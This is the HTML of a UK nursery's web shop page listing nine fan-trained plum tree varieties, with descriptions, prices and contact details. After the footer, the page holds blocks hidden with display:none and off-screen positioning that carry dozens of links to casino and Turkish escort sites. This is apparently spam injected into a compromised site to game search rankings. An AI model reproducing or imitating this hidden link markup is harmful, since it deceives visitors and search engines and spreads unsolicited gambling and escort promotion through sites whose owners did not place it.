	<button type="submit" class="search-icon" aria-label="Submit Search"><i class="icon-search"></i></button>
</form>
				</div>
			</div> <!-- close col-md-6-->
		</div> <!-- Close Row -->
			</div> <!-- Close Container -->
</div>	<div class="container">
		<div class="row">
			<div class="col-md-4 clearfix kad-header-left">
				<div id="logo" class="logocase">
					<a class="brand logofont" href="https://lodgefarm-plants.com/" title="Lodge Farm Plants">
													<div id="thelogo">
																	<img src="https://lodgefarm-plants.com/wp-content/uploads/2013/08/lfp_logo.png" alt="Lodge Farm Plants" class="kad-standard-logo" />
																</div>
												</a>
									</div> <!-- Close #logo -->
			</div><!-- close kad-header-left -->
						<div class="col-md-8 kad-header-right">
						</div> <!-- Close kad-header-right -->       
		</div> <!-- Close Row -->
						<div id="mobile-nav-trigger" class="nav-trigger mobile-nav-trigger-id">
					<button class="nav-trigger-case collapsed mobileclass" title="Menu" aria-label="Menu" data-toggle="collapse" rel="nofollow" data-target=".mobile_menu_collapse">
						<span class="kad-navbtn clearfix">
							<i class="icon-menu"></i>
						</span>
						<span class="kad-menu-name">
							Menu						</span>
					</button>
				</div>
				<div id="kad-mobile-nav" class="kad-mobile-nav id-kad-mobile-nav">
					<div class="kad-nav-inner mobileclass">
						<div id="mobile_menu_collapse" class="kad-nav-collapse collapse mobile_menu_collapse">
							<ul id="menu-secondary" class="kad-mnav"><li  class=" sf-dropdown menu-item-has-children menu-item-3005 menu-item menu-apple-trees"><a href="https://lodgefarm-plants.com/product-category/apple_trees/"><span>Apple Trees<span class="sf-description">A varied selection of our fan trained apple tress</span></span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-3006 menu-item menu-family-apple-trees"><a href="https://lodgefarm-plants.com/product-category/family-apple-trees/"><span>Family Apple Trees</span></a></li>
</ul>
</li>
<li  class=" menu-item-3007 menu-item menu-pear-trees"><a href="https://lodgefarm-plants.com/product-category/pear_trees/"><span>Pear Trees<span class="sf-description">A varied selection of our fan trained pear trees</span></span></a></li>
<li  class=" current-menu-item menu-item-3008 menu-item menu-plum-trees"><a href="https://lodgefarm-plants.com/product-category/plum_trees/" aria-current="page"><span>Plum Trees<span class="sf-description">A varied selection of our fan trained plum trees</span></span></a></li>
<li  class=" menu-item-3009 menu-item menu-native-trees-ornamentals"><a href="https://lodgefarm-plants.com/product-category/native-trees-ornamentals/"><span>Native Trees &#038; Ornamentals</span></a></li>
<li  class=" menu-item-3010 menu-item menu-gage-trees"><a href="https://lodgefarm-plants.com/product-category/gage_trees/"><span>Gage Trees<span class="sf-description">A varied selection of our fan trained gage trees</span></span></a></li>
<li  class=" menu-item-3011 menu-item menu-peach-trees"><a href="https://lodgefarm-plants.com/product-category/peach_trees/"><span>Peach Trees<span class="sf-description">A varied selection of our fan trained peach trees</span></span></a></li>
</ul>						</div>
					</div>
				</div>   
					</div> <!-- Close Container -->
			<div id="cat_nav" class="navclass">
			<div class="container">
				<nav id="nav-second" class="clearfix">
					<ul id="menu-header-menu" class="sf-menu"><li  class=" menu-item-3630 menu-item menu-special-offer"><a href="https://lodgefarm-plants.com/portfolio-type/special-offer/"><span>Special Offer</span></a></li>
</ul>				</nav>
			</div><!--close container-->
		</div><!--close navclass-->
				<div class="container virtue_sitewide_banner">
			<div class="virtue_banner">
									<img src="https://lodgefarm-plants.com/wp-content/uploads/2016/12/visit-header.jpg" width="1137" height="255" alt="" />
							</div><!--close virtue_banner-->
		</div><!--close container-->
		</header>
	<div class="wrap clearfix contentclass hfeed" role="document">

				<div id="pageheader" class="titleclass">
		<div class="container woo-titleclass-container">
			<div class="page-header">
				<div class="row">
					<div class="col-md-6 col-sm-6 woo-archive-pg-title">
								<h1 class="page-title">Plum Trees</h1>
		<p class="woocommerce-result-count">
	Showing all 9 results</p>
					</div>
					<div class="col-md-6 col-sm-6 woo-archive-pg-order">
						<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div id="kadbreadcrumbs" class="color_gray"><span><a href="https://lodgefarm-plants.com/" class="kad-bc-home"><span>Home</span></a></span> <span class="bc-delimiter">&raquo;</span> <span><a href="https://lodgefarm-plants.com/product/plum-avalon/" class="kad-bc-shop"><span></span></a></span> <span class="bc-delimiter">&raquo;</span> <span class="kad-breadcurrent">Plum Trees</span></div>					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="content" class="container"><div class="row"><div class="main col-md-12" role="main">		<div class="clearfix">
		<div class="term-description"><p>A varied selection of our plum trees.<br />
Stock varies throughout the year especially in our off season April-August so please telephone or email Jan Cook at Lodge Farm to ascertain availability before ordering. Please note All fan trained are COLLECTION ONLY</p>
</div>		</div>

		<div class="woocommerce-notices-wrapper"></div><div id="product_wrapper4" class="products kad_product_wrapper rowtight shopcolumn4 shopfullwidth init-isotope-intrinsic  reinit-isotope" data-fade-in="1"   data-iso-selector=".kad_product" data-iso-style="fitRows" data-iso-filter="true"><div class="product type-product post-4134 status-publish first instock product_cat-plum_trees product_tag-august-harvest product_tag-cooking product_tag-eating product_tag-self-fertile shipping-taxable purchasable product-type-variable tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 plum-trees kad_product">
		<div class="grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://lodgefarm-plants.com/product/plum-avalon/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img src="http://placehold.it/300x300?text=Image+Placeholder"    alt="Plum &#8211; Avalon" width="300" height="300" class="attachment-shop_catalog size-300x300 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://lodgefarm-plants.com/product/plum-avalon/" class="product_item_link product_title_link"><h5>Plum &#8211; Avalon</h5></a><div class="product_excerpt"><p>Big round oval, red fruits. Strong tree ,shy cropping in its early years. Partially self fertile (Bristol circa 1980)</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>50.00</bdi></span></span>
<a href="https://lodgefarm-plants.com/product/plum-avalon/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button kad-btn headerfont kad_add_to_cart" data-product_id="4134" data-product_sku="" aria-label="Select options for &ldquo;Plum - Avalon&rdquo;" rel="nofollow">Select options</a></div></div></div>
<div class="product type-product post-3453 status-publish instock product_cat-plum_trees product_tag-august-harvest product_tag-cooking product_tag-eating product_tag-self-fertile has-post-thumbnail shipping-taxable purchasable product-type-variable tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 plum-trees kad_product">
		<div class="grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://lodgefarm-plants.com/product/plum-czar/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:68.666666666667%;"><img src="https://lodgefarm-plants.com/wp-content/uploads/2014/03/PLUM-CZAR.jpg" srcset="https://lodgefarm-plants.com/wp-content/uploads/2014/03/PLUM-CZAR.jpg 300w, https://lodgefarm-plants.com/wp-content/uploads/2014/03/PLUM-CZAR-260x179.jpg 260w" sizes="(max-width: 300px) 100vw, 300px"  alt="Plum &#8211; Czar" width="300" height="206" class="attachment-shop_catalog size-300x300 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://lodgefarm-plants.com/product/plum-czar/" class="product_item_link product_title_link"><h5>Plum &#8211; Czar</h5></a><div class="product_excerpt"><p>Prince Englebert x Early Rivers.&nbsp;So named, as the first year it fruited was 1874, the year Tsar Alexander II visited Britain, the last Russian head of state to visit before President Putin in 2003.&nbsp;A medium, dark purple plum with a &hellip; <a class="kt-excerpt-readmore" href="https://lodgefarm-plants.com/product/plum-czar/" aria-label="Plum &#8211; Czar">Read More</a></p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>33.00</bdi></span></span>
<a href="https://lodgefarm-plants.com/product/plum-czar/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button kad-btn headerfont kad_add_to_cart" data-product_id="3453" data-product_sku="" aria-label="Select options for &ldquo;Plum - Czar&rdquo;" rel="nofollow">Select options</a></div></div></div>
<div class="product type-product post-3466 status-publish onbackorder product_cat-plum_trees product_tag-eating product_tag-july-harvest product_tag-self-fertile has-post-thumbnail shipping-taxable purchasable product-type-variable tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 plum-trees kad_product">
		<div class="grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://lodgefarm-plants.com/product/plum-herman/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:68.666666666667%;"><img src="https://lodgefarm-plants.com/wp-content/uploads/2014/03/plum-herman.jpg" srcset="https://lodgefarm-plants.com/wp-content/uploads/2014/03/plum-herman.jpg 300w, https://lodgefarm-plants.com/wp-content/uploads/2014/03/plum-herman-260x179.jpg 260w" sizes="(max-width: 300px) 100vw, 300px"  alt="Plum &#8211; Herman" width="300" height="206" class="attachment-shop_catalog size-300x300 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://lodgefarm-plants.com/product/plum-herman/" class="product_item_link product_title_link"><h5>Plum &#8211; Herman</h5></a><div class="product_excerpt"><p>Czar x Ruth Gerstetter. Medium, blue-black, very early, freestone. Golden flesh and excellent eating quality. Two to three weeks earlier than Czar and with improved flavour. Self fertile. (Sweden 1970).</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>33.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>48.00</bdi></span></span>
<a href="https://lodgefarm-plants.com/product/plum-herman/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button kad-btn headerfont kad_add_to_cart" data-product_id="3466" data-product_sku="" aria-label="Select options for &ldquo;Plum - Herman&rdquo;" rel="nofollow">Select options</a></div></div></div>
<div class="product type-product post-3472 status-publish last onbackorder product_cat-plum_trees product_tag-cooking product_tag-eating product_tag-self-fertile product_tag-september-harvest has-post-thumbnail shipping-taxable purchasable product-type-variable tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 plum-trees kad_product">
		<div class="grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://lodgefarm-plants.com/product/plum-marjories-seedling/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:68.666666666667%;"><img src="https://lodgefarm-plants.com/wp-content/uploads/2014/03/Marjories-Seedling.jpg" srcset="https://lodgefarm-plants.com/wp-content/uploads/2014/03/Marjories-Seedling.jpg 300w, https://lodgefarm-plants.com/wp-content/uploads/2014/03/Marjories-Seedling-260x179.jpg 260w" sizes="(max-width: 300px) 100vw, 300px"  alt="Plum &#8211; Marjorie&#8217;s Seedling" width="300" height="206" class="attachment-shop_catalog size-300x300 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://lodgefarm-plants.com/product/plum-marjories-seedling/" class="product_item_link product_title_link"><h5>Plum &#8211; Marjorie&#8217;s Seedling</h5></a><div class="product_excerpt"><p>One of the latest picking plums for mid to late September.&nbsp;Large and good quality purple fruit.&nbsp;Dual purpose.&nbsp;Good cropper. (Berks. 1912)</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>48.00</bdi></span></span>
<a href="https://lodgefarm-plants.com/product/plum-marjories-seedling/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button kad-btn headerfont kad_add_to_cart" data-product_id="3472" data-product_sku="" aria-label="Select options for &ldquo;Plum - Marjorie&#039;s Seedling&rdquo;" rel="nofollow">Select options</a></div></div></div>
<div class="product type-product post-3478 status-publish first onbackorder product_cat-plum_trees product_tag-eating product_tag-july-harvest product_tag-self-fertile has-post-thumbnail shipping-taxable purchasable product-type-variable tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 plum-trees kad_product">
		<div class="grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://lodgefarm-plants.com/product/plum-opal/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:68.666666666667%;"><img src="https://lodgefarm-plants.com/wp-content/uploads/2014/03/Plum-Opal.jpg" srcset="https://lodgefarm-plants.com/wp-content/uploads/2014/03/Plum-Opal.jpg 300w, https://lodgefarm-plants.com/wp-content/uploads/2014/03/Plum-Opal-260x179.jpg 260w" sizes="(max-width: 300px) 100vw, 300px"  alt="Plum &#8211; Opal" width="300" height="206" class="attachment-shop_catalog size-300x300 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://lodgefarm-plants.com/product/plum-opal/" class="product_item_link product_title_link"><h5>Plum &#8211; Opal</h5></a><div class="product_excerpt"><p>Oullins Green Gage x Early Favourite.&nbsp;One of the most reliable garden plums.&nbsp;Known as the early Victoria.&nbsp;A medium, reddish-purple fruit with superb flavour.&nbsp;Self fertile. (Sweden 1925)</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>48.00</bdi></span></span>
<a href="https://lodgefarm-plants.com/product/plum-opal/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button kad-btn headerfont kad_add_to_cart" data-product_id="3478" data-product_sku="" aria-label="Select options for &ldquo;Plum - Opal&rdquo;" rel="nofollow">Select options</a></div></div></div>
<div class="product type-product post-3490 status-publish onbackorder product_cat-plum_trees product_tag-eating product_tag-july-harvest product_tag-self-fertile has-post-thumbnail shipping-taxable purchasable product-type-variable tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 plum-trees kad_product">
		<div class="grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://lodgefarm-plants.com/product/plum-rivers-early-prolific/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:68.666666666667%;"><img src="https://lodgefarm-plants.com/wp-content/uploads/2014/03/Rivers-Early-Prolific.jpg" srcset="https://lodgefarm-plants.com/wp-content/uploads/2014/03/Rivers-Early-Prolific.jpg 300w, https://lodgefarm-plants.com/wp-content/uploads/2014/03/Rivers-Early-Prolific-260x179.jpg 260w" sizes="(max-width: 300px) 100vw, 300px"  alt="Plum &#8211; Rivers Early Prolific" width="300" height="206" class="attachment-shop_catalog size-300x300 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://lodgefarm-plants.com/product/plum-rivers-early-prolific/" class="product_item_link product_title_link"><h5>Plum &#8211; Rivers Early Prolific</h5></a><div class="product_excerpt"><p>As the name suggests a good, heavy cropping early season plum.&nbsp;Small, bluish-purple.&nbsp;A good dessert variety when fully ripe. (Herts. circa 1820)</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>33.00</bdi></span></span>
<a href="https://lodgefarm-plants.com/product/plum-rivers-early-prolific/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button kad-btn headerfont kad_add_to_cart" data-product_id="3490" data-product_sku="" aria-label="Select options for &ldquo;Plum - Rivers Early Prolific&rdquo;" rel="nofollow">Select options</a></div></div></div>
<div class="product type-product post-3496 status-publish onbackorder product_cat-plum_trees product_tag-august-harvest product_tag-eating product_tag-self-fertile has-post-thumbnail shipping-taxable purchasable product-type-variable tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 plum-trees kad_product">
		<div class="grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://lodgefarm-plants.com/product/plum-victoria/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:68.666666666667%;"><img src="https://lodgefarm-plants.com/wp-content/uploads/2014/03/VICTORIA.jpg" srcset="https://lodgefarm-plants.com/wp-content/uploads/2014/03/VICTORIA.jpg 300w, https://lodgefarm-plants.com/wp-content/uploads/2014/03/VICTORIA-260x179.jpg 260w" sizes="(max-width: 300px) 100vw, 300px"  alt="Plum &#8211; Victoria" width="300" height="206" class="attachment-shop_catalog size-300x300 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://lodgefarm-plants.com/product/plum-victoria/" class="product_item_link product_title_link"><h5>Plum &#8211; Victoria</h5></a><div class="product_excerpt"><p>Oval, bright red fruit in late August-early September for dessert, bottling or canning.&nbsp;A clean freestone.&nbsp;Unfortunately disease prone but tolerable considering the quality and quantity that this variety produces.&nbsp;The most popular plum even to this day. (Sussex 19th Century)</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>48.00</bdi></span></span>
<a href="https://lodgefarm-plants.com/product/plum-victoria/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button kad-btn headerfont kad_add_to_cart" data-product_id="3496" data-product_sku="" aria-label="Select options for &ldquo;Plum - Victoria&rdquo;" rel="nofollow">Select options</a></div></div></div>
<div class="product type-product post-3502 status-publish last instock product_cat-plum_trees product_tag-august-harvest product_tag-cooking product_tag-eating product_tag-self-fertile has-post-thumbnail shipping-taxable purchasable product-type-variable tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 plum-trees kad_product">
		<div class="grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://lodgefarm-plants.com/product/plum-warwickshire-drooper/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:68.666666666667%;"><img src="https://lodgefarm-plants.com/wp-content/uploads/2014/03/Warwickshire-Drooper.jpg" srcset="https://lodgefarm-plants.com/wp-content/uploads/2014/03/Warwickshire-Drooper.jpg 300w, https://lodgefarm-plants.com/wp-content/uploads/2014/03/Warwickshire-Drooper-260x179.jpg 260w" sizes="(max-width: 300px) 100vw, 300px"  alt="Plum &#8211; Warwickshire Drooper" width="300" height="206" class="attachment-shop_catalog size-300x300 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://lodgefarm-plants.com/product/plum-warwickshire-drooper/" class="product_item_link product_title_link"><h5>Plum &#8211; Warwickshire Drooper</h5></a><div class="product_excerpt"><p>An old favourite. Always crops well and regularly. Large yellow fruit, very juicy and good for eating and cooking. The tree has a spreading, drooping habit from which it was named. In its county of origin this variety was fermented into an alcoholic drink &hellip; <a class="kt-excerpt-readmore" href="https://lodgefarm-plants.com/product/plum-warwickshire-drooper/" aria-label="Plum &#8211; Warwickshire Drooper">Read More</a></p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>28.00</bdi></span></span>
<a href="https://lodgefarm-plants.com/product/plum-warwickshire-drooper/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button kad-btn headerfont kad_add_to_cart" data-product_id="3502" data-product_sku="" aria-label="Select options for &ldquo;Plum - Warwickshire Drooper&rdquo;" rel="nofollow">Select options</a></div></div></div>
<div class="product type-product post-3508 status-publish first onbackorder product_cat-plum_trees product_tag-august-harvest product_tag-cooking product_tag-eating product_tag-self-fertile has-post-thumbnail shipping-taxable purchasable product-type-variable tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 plum-trees kad_product">
		<div class="grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://lodgefarm-plants.com/product/plum-yellow-pershore/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:68.666666666667%;"><img src="https://lodgefarm-plants.com/wp-content/uploads/2014/03/YELLOW-PERSHORE.jpg" srcset="https://lodgefarm-plants.com/wp-content/uploads/2014/03/YELLOW-PERSHORE.jpg 300w, https://lodgefarm-plants.com/wp-content/uploads/2014/03/YELLOW-PERSHORE-260x179.jpg 260w" sizes="(max-width: 300px) 100vw, 300px"  alt="Plum &#8211; Yellow Pershore" width="300" height="206" class="attachment-shop_catalog size-300x300 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://lodgefarm-plants.com/product/plum-yellow-pershore/" class="product_item_link product_title_link"><h5>Plum &#8211; Yellow Pershore</h5></a><div class="product_excerpt"><p>The fondly named ‘yellow egg’ plum traditional to the West Midlands.&nbsp;A large ,reliable cropper for dessert as well as the ideal bottling plum.&nbsp;Self fertile. (Worcestershire 19th Century)</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>41.50</bdi></span></span>
<a href="https://lodgefarm-plants.com/product/plum-yellow-pershore/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button kad-btn headerfont kad_add_to_cart" data-product_id="3508" data-product_sku="" aria-label="Select options for &ldquo;Plum - Yellow Pershore&rdquo;" rel="nofollow">Select options</a></div></div></div>
</div>
<div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div></div></div>			</div><!-- /.row-->
					</div><!-- /.content -->
	</div><!-- /.wrap -->
<footer id="containerfooter" class="footerclass">
  <div class="container">
  	<div class="row">
  						 
					<div class="col-md-3 col-sm-6 footercol2">
					<div class="widget-1 widget-first footer-widget widget"><aside id="widget_kadence_contact-2" class="widget_kadence_contact"><h3>Contact Us</h3>    <div class="vcard">
      
      <h5 class="vcard-company"><i class="icon-office"></i>Lodge Farm Plants</h5>                    <p class="vcard-address"><i class="icon-location"></i>Case Lane, Five Ways       <span>Hatton Warwickshire CV35 7JD</span></p>
           <p class="tel"><i class="icon-mobile"></i>07962 222 276</p>            <p><a class="email" href="mailto:&#108;&#111;dge&#102;&#97;rmp&#108;ants&#64;&#98;&#116;i&#110;t&#101;&#114;&#110;et&#46;&#99;o&#109;"><i class="icon-envelope"></i>lod&#103;&#101;&#102;a&#114;&#109;&#112;&#108;&#97;nt&#115;&#64;bt&#105;n&#116;&#101;&#114;&#110;et.&#99;&#111;&#109;</a></p>     </div>
      </aside></div>					</div> 
		        		         
					<div class="col-md-3 col-sm-6 footercol3">
					<div class="widget-1 widget-first footer-widget widget"><aside id="widget_kadence_social-2" class="widget_kadence_social"><h3>Social</h3>	<div class="virtue_social_widget clearfix">
					<a href="https://www.facebook.com/lodge.farmplants?fref=ts" aria-label="Facebook" class="facebook_link" rel="noopener" title="Facebook" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Facebook">
				<i class="icon-facebook"></i>
			</a>
						<a href="https://twitter.com/LodgeFarmPlants" aria-label="Twitter" class="twitter_link" rel="noopener" title="Twitter" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Twitter">
				<i class="icon-twitter"></i>
			</a>
				</div>
	</aside></div>					</div> 
	            						            </div> <!-- Row -->
                </div>
        <div class="footerbase">
        	<div class="container">
        		<div class="footercredits clearfix">
    		
		    				        	<p>&copy; 2025 Lodge Farm Plants</p>

    			</div><!-- credits -->
    		</div><!-- container -->
    </div><!-- footerbase -->
</footer>		</div><!--Wrapper-->
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div style="font-size: 0; position: absolute; left: -9999px;"><!--casinolevant-->
<span style="display:none;height:0;width:0;overflow:hidden"><a title="casinolevant" href="https://levantcasino.com" target="_blank">casinolevant</a></span>
<!--izmir escort-->
<span style="display:none;height:0;width:0;overflow:hidden"><a title="izmir escort" href="https://izmirahmd47.store/" target="_blank">izmir escort</a></span>
<!--kayseri escort-->
<span style="display:none;height:0;width:0;overflow:hidden"><a title="kayseri escort" href="https://kayseri-sessizgece.tumblr.com" target="_blank">kayseri escort</a></span>
<!--diyarbakir escort-->
<span style="display:none;height:0;width:0;overflow:hidden"><a title="diyarbakir escort" href="https://diyarbakir-ruyazamani.tumblr.com" target="_blank">diyarbakir escort</a></span>
<!--gaziantep escort-->
<span style="display:none;height:0;width:0;overflow:hidden"><a title="gaziantep escort" href="https://gaziantep-serinmeltem.tumblr.com" target="_blank">gaziantep escort</a></span>
<!--manisa escort-->
<span style="display:none;height:0;width:0;overflow:hidden"><a title="manisa escort" href="https://manisa-gunesbahcesi.tumblr.com" target="_blank">manisa escort</a></span>
<!--bal?kesir escort-->
<span style="display:none;height:0;width:0;overflow:hidden"><a title="bal?kesir escort" href="https://balikesir-serinmelodi.tumblr.com" target="_blank">bal?kesir escort</a></span>
<!--iskenderun escort-->
<span style="display:none;height:0;width:0;overflow:hidden"><a title="iskenderun escort" href="https://iskenderun-ayrintiruzgar.tumblr.com" target="_blank">iskenderun escort</a></span>
<!--kusadasi escort-->
<span style="display:none;height:0;width:0;overflow:hidden"><a title="kusadasi escort" href="https://kusadasi-ruyagunleri.tumblr.com" target="_blank">kusadasi escort</a></span>
</div><div style="display:none;"><a href="https://www.sakaryadabugun.com/" title="sakarya escort">sakarya escort</a> <a href="https://www.sakaryadabugun.com/bayan/akyazi-escort/" title="akyazı escort">akyazı escort</a> <a href="https://www.sakaryadabugun.com/bayan/arifiye-escort/" title="arifiye escort">arifiye escort</a> <a href="https://www.sakaryadabugun.com/bayan/erenler-escort/" title="erenler escort">erenler escort</a> <a href="https://www.sakaryadabugun.com/bayan/eve-gelen-escort/" title="eve gelen escort">eve gelen escort</a> <a href="https://www.sakaryadabugun.com/bayan/ferizli-escort/" title="ferizli escort">ferizli escort</a> <a href="https://www.sakaryadabugun.com/bayan/geyve-escort/" title="geyve escort">geyve escort</a> <a href="https://www.sakaryadabugun.com/bayan/hendek-escort/" title="hendek escort">hendek escort</a> <a href="https://www.sakaryadabugun.com/bayan/otele-gelen-escort/" title="otele gelen escort">otele gelen escort</a> <a href="https://www.sakaryadabugun.com/bayan/sapanca-escort/" title="sapanca escort">sapanca escort</a> <a href="https://www.sakaryadabugun.com/bayan/sogutlu-escort/" title="söğütlü escort">söğütlü escort</a> <a href="https://www.sakaryadabugun.com/bayan/tarakli-escort/" title="taraklı escort">taraklı escort</a></div> <div style="display:none;"><a href="https://www.sakaryadahaber.com/" title="sakarya escort">sakarya escort</a> <a href="https://www.sakaryadahaber.com/bolge/akyazi-escort/" title="akyazı escort">akyazı escort</a> <a href="https://www.sakaryadahaber.com/bolge/arifiye-escort/" title="arifiye escort">arifiye escort</a> <a href="https://www.sakaryadahaber.com/bolge/erenler-escort/" title="erenler escort">erenler escort</a> <a href="https://www.sakaryadahaber.com/bolge/eve-gelen-escort/" title="eve gelen escort">eve gelen escort</a> <a href="https://www.sakaryadahaber.com/bolge/ferizli-escort/" title="ferizli escort">ferizli escort</a> <a href="https://www.sakaryadahaber.com/bolge/geyve-escort/" title="geyve escort">geyve escort</a> <a href="https://www.sakaryadahaber.com/bolge/hendek-escort/" title="hendek escort">hendek escort</a> <a href="https://www.sakaryadahaber.com/bolge/karapurcek-escort/" title="karapürçek escort">karapürçek escort</a> <a href="https://www.sakaryadahaber.com/bolge/karasu-escort/" title="karasu escort">karasu escort</a> <a href="https://www.sakaryadahaber.com/bolge/kaynarca-escort/" title="kaynarca escort">kaynarca escort</a> <a href="https://www.sakaryadahaber.com/bolge/kocaali-escort/" title="kocaali escort">kocaali escort</a> <a href="https://www.sakaryadahaber.com/bolge/otele-gelen-escort/" title="otele gelen escort">otele gelen escort</a> <a href="https://www.sakaryadahaber.com/bolge/pamukova-escort/" title="pamukova escort">pamukova escort</a> <a href="https://www.sakaryadahaber.com/bolge/sapanca-escort/" title="sapanca escort">sapanca escort</a> <a href="https://www.sakaryadahaber.com/bolge/sogutlu-escort/" title="söğütlü escort">söğütlü escort</a> <a href="https://www.sakaryadahaber.com/bolge/tarakli-escort/" title="taraklı escort">taraklı escort</a></div> <div style="display:none;"> <a href="https://www.sakaryaekipisguvenligi.com/" title="sakarya escort">sakarya escort</a> <a href="https://www.sakaryavincfirmalari.com/" title="sakarya escort">sakarya escort</a> <a href="https://www.sakaryasosyal.com/" title="sakarya escort">sakarya escort</a> <a href="https://www.sakaryatente.com/" title="sakarya escort">sakarya escort</a> <a href="https://www.gerceksakarya.com/" title="sakarya escort">sakarya escort</a> <a href="https://www.nusakaryapack.com/" title="sakarya escort">sakarya escort</a> <a href="https://www.pafilms.com/" title="sakarya escort">sakarya escort</a> <a href="https://www.sakaryawebsite.com/" title="sakarya escort">sakarya escort</a> <a 